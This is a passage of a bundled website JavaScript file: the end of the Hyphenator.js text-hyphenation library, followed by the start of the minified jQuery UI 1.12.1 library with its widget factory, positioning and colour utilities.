            }
            if (loc && (loc.indexOf("Hyphenator.js?") !== -1)) {
                s = loc.indexOf("Hyphenator.js?");
                gp = loc.substring(s + 14).split("&");
                while (j < gp.length) {
                    option = gp[j].split("=");
                    if (option[0] !== "bm") {
                        if (option[1] === "true") {
                            option[1] = true;
                        } else if (option[1] === "false") {
                            option[1] = false;
                        } else if (isFinite(option[1])) {
                            option[1] = parseInt(option[1], 10);
                        }
                        if (
                            option[0] === "togglebox" ||
                                option[0] === "onhyphenationdonecallback" ||
                                option[0] === "onerrorhandler" ||
                                option[0] === "selectorfunction" ||
                                option[0] === "onbeforewordhyphenation" ||
                                option[0] === "onafterwordhyphenation"
                        ) {
                            option[1] = new Function("", option[1]);
                        }
                        re[option[0]] = option[1];
                    }
                    j += 1;
                }
                break;
            }
            i += 1;
        }
        return re;
    }

    /**
     * @method Hyphenator.toggleHyphenation
     * @desc
     * Checks the current state of Hyphenator.doHyphenation and removes or does hyphenation.
     * @access public
     */
    function toggleHyphenation() {
        if (Hyphenator.doHyphenation) {
            if (!!css3hyphenateClassHandle) {
                css3hyphenateClassHandle.setRule("." + css3hyphenateClass, css3_h9n.property + ": none;");
            }
            removeHyphenationFromDocument();
            if (safeCopy) {
                copy.removeOnCopy();
            }
            Hyphenator.doHyphenation = false;
            storeConfiguration();
            if (displayToggleBox) {
                toggleBox();
            }
        } else {
            if (!!css3hyphenateClassHandle) {
                css3hyphenateClassHandle.setRule("." + css3hyphenateClass, css3_h9n.property + ": auto;");
            }
            Hyphenator.doHyphenation = true;
            hyphenateLanguageElements("*");
            if (safeCopy) {
                copy.reactivateOnCopy();
            }
            storeConfiguration();
            if (displayToggleBox) {
                toggleBox();
            }
        }
    }

    return {
        version: version,
        doHyphenation: doHyphenation,
        languages: languages,
        config: config,
        run: run,
        addExceptions: addExceptions,
        hyphenate: hyphenate,
        getRedPatternSet: getRedPatternSet,
        isBookmarklet: isBookmarklet,
        getConfigFromURI: getConfigFromURI,
        toggleHyphenation: toggleHyphenation
    };

}(window));

//Export properties/methods (for google closure compiler)
/**** to be moved to external file
Hyphenator["languages"] = Hyphenator.languages;
Hyphenator["config"] = Hyphenator.config;
Hyphenator["run"] = Hyphenator.run;
Hyphenator["addExceptions"] = Hyphenator.addExceptions;
Hyphenator["hyphenate"] = Hyphenator.hyphenate;
Hyphenator["getRedPatternSet"] = Hyphenator.getRedPatternSet;
Hyphenator["isBookmarklet"] = Hyphenator.isBookmarklet;
Hyphenator["getConfigFromURI"] = Hyphenator.getConfigFromURI;
Hyphenator["toggleHyphenation"] = Hyphenator.toggleHyphenation;
window["Hyphenator"] = Hyphenator;
*/

/*
 * call Hyphenator if it is a Bookmarklet
 */
if (Hyphenator.isBookmarklet) {
    Hyphenator.config({displaytogglebox: true, intermediatestate: "visible", storagetype: "local", doframes: true, useCSS3hyphenation: true});
    Hyphenator.config(Hyphenator.getConfigFromURI());
    Hyphenator.run();
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:73:"/local/templates/dev-template-custom/js/jquery-ui.min.js?1710415982253668";s:6:"source";s:56:"/local/templates/dev-template-custom/js/jquery-ui.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=h++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var h=s.match(/^([\w:-]*)\s*(.*)$/),l=h[1]+o.eventNamespace,c=h[2];c?n.on(l,c,r):i.on(l,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,h=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):h.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=h.test(i[1])?i[1]:"center",t=l.exec(i[0]),e=l.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,h=t(this),l=h.outerWidth(),c=h.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=l+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),I=e(k.my,h.outerWidth(),h.outerHeight());"right"===n.my[0]?D.left-=l:"center"===n.my[0]&&(D.left-=l/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=I[0],D.top+=I[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:l,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+I[0],u[1]+I[1]],my:n.my,at:n.at,within:b,elem:h})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-l,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:h,left:D.left,top:D.top,width:l,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};l>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),h.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,h=n-r,l=r+e.collisionWidth-a-n;e.collisionWidth>a?h>0&&0>=l?(i=t.left+h+e.collisionWidth-a-n,t.left+=h-i):t.left=l>0&&0>=h?n:h>l?n+a-e.collisionWidth:n:h>0?t.left+=h:l>0?t.left-=l:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,h=n-r,l=r+e.collisionHeight-a-n;e.collisionHeight>a?h>0&&0>=l?(i=t.top+h+e.collisionHeight-a-n,t.top+=h-i):t.top=l>0&&0>=h?n:h>l?n+a-e.collisionHeight:n:h>0?t.top+=h:l>0?t.top-=l:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,h=n.isWindow?n.scrollLeft:n.offset.left,l=t.left-e.collisionPosition.marginLeft,c=l-h,u=l+e.collisionWidth-r-h,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-h,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,h=n.isWindow?n.scrollTop:n.offset.top,l=t.top-e.collisionPosition.marginTop,c=l-h,u=l+e.collisionHeight-r-h,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-h,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=l.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,a,r,h){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,h],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof l?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=c[n],a=0===this.alpha()?l("transparent"):this,r=a[o.cache]||o.to(a._rgba),h=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],l=s[o],c=u[n.type]||{};null!==l&&(null===a?h[o]=l:(c.mod&&(l-a>c.mod/2?a+=c.mod:a-l>c.mod/2&&(a-=c.mod)),h[o]=i((l-a)*e+a,n)))}),this[n](h)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),h=Math.min(s,n,o),l=r-h,c=r+h,u=.5*c;return e=h===r?0:s===r?60*(n-o)/l+360:n===r?60*(o-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=u?l/c:l/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=l(c(d)),n[a]=d,n):l(d)},f(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var 